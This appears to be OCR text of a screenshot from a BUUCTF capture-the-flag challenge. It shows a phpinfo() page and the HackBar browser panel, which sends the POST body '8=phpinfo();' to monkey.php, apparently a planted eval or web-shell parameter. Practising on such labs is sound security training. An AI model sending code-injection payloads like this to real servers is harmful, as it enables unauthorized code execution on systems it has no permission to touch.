 BUUCTF在线评测
PHP 7.3.15 - phpinfo()
444012b5-4ca6-4009-aea9-37
不安全
444012b5-4ca6-4009-aea9-370aacc84da0.node4.buuoj.cn:81/monkey.php
PHP Version 7.3.15
php
System
Linux out 4.19.221-0419221-generic #202112141049 SMP Tue Dec 14 11:54:51 UTC 2021 x86_64
Build Date
Feb 26 2020 12:38:53
Configure Command
'./configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-pdo-
sqlite=/usr' '--with-sqlite3=/usr' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-
libdir=lib/x86_64-linux-gnu' '--with-apxs2' '--disable-cgi' 'build_alias=x86_64-linux-gnu'
Server API
Apache 2.0 Handler
Virtual Directory Support
disabled
Configuration File (php.ini) Path
/usr/local/etc/php
Loaded Configuration File
(none)
Scan this dir for additional .ini files
/usr/local/etc/php/conf.d
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar
1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://444012b5-4ca6-4009-aea9-370aacc84da0.node4.buuoj.cn:81/monkey.php
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
8=phpinfo();